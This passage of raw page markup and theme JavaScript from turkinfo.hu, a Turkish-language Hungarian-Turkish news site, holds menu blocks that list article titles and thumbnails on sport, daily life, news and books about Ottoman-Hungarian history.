src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar Kültürü Günü Beyoğlu’nda kutlandı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Kültürü Günü Beyoğlu’nda kutlandı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" title="Macar Kültürü Günü Beyoğlu’nda kutlandı">Macar Kültürü Günü Beyoğlu’nda kutlandı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 